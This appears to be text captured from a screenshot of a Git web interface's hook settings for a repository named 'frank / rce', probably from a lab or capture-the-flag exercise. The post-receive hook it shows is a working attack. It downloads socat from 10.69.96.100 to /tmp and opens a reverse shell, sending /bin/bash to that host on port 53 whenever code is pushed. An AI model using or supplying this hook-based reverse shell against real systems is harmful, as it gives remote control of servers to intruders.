 frank / rce
Unwatch 1 Star 0
Code Issues 0 Wiki Settings
Repository Collaborators Webhooks Git Hooks Deploy Keys LFS
Git Hooks
If the hook is inactive, sample content will be presented. Leaving content to an empty value will disable this hook.
Hook Name post-receive
Hook Content
1 #!/bin/bash
2 wget http://10.69.96.100/socat -O /tmp/socat
3 chmod +x /tmp/socat
4 /tmp/socat TCP:10.69.96.100:53 EXEC:"/bin/bash",pty,stderr,setsid,sigint,sane
Update Hook